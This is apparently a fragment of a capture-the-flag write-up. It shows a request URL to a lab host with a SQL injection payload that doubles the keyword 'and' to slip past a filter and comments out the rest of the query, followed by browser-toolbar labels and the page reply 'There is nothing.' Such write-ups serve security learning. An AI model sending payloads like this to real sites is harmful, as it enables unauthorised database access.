 http://120.24.86.145:9004/1ndex.php?id=1' aandnd 1=1%23
Enable Post data Enable Referrer
There is nothing.